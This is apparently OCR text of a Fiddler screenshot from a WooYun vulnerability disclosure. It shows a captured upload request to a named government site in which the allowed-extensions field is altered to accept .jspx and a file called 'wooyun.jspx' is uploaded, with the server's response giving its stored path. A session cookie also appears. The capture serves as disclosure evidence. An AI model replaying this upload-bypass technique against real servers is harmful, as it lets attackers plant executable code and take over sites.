 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Result Protocol Host URL
200 HTTP www.fjbs.gov.cn /AppFile.action?fn=upload
200 HTTP www.fjbs.gov.cn /AppFile.action?fn=upload
200 HTTP
200 HTTP www.fjbs.gov.cn /AppFile.action?fn=upload
200 HTTP
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
User-Agent: Shockwave Flash
Host: www.fjbs.gov.cn
Content-Length: 8247
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=72EC54DE5E80DA5D0B1BFDA78F2514F1; CNZZDATA1254004469=1094158662-1435223
------------Ef1ae0ae0cH2ei4KM7gL6GI3KM7ei4
Content-Disposition: form-data; name="Filename"
u.jspx
------------Ef1ae0ae0cH2ei4KM7gL6GI3KM7ei4
Content-Disposition: form-data; name="folde
/website/user/reg_form/
------------Ef1ae0ae0cH2ei4KM7gL6GI3KM7ei4
Content-Disposition: form-data; name="fileext"
*.gif;*.jpg;*.jpeg;*.png;*.jspx;
------------Ef1ae0ae0cH2ei4KM7gL6GI3KM7ei4
Content-Disposition: form-data; name="file"; filename="wooyun.jspx"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xm
------------Ef1ae0ae0cH2ei4KM7gL6GI3KM7ei4
Content-Disposition: form-data; name="Upload"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
file_path":"/upload/80B6F7EFCC3D2930ECA8CF14497BE937_wooyun.jspx","file_save_type":"0","file_s
Find... (press Ctrl+Enter to highlight all) View in Notepad
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 5 Auto-saved changes to request from Standard.RawRequest at 09:57:46.9545721
www.wooyun.org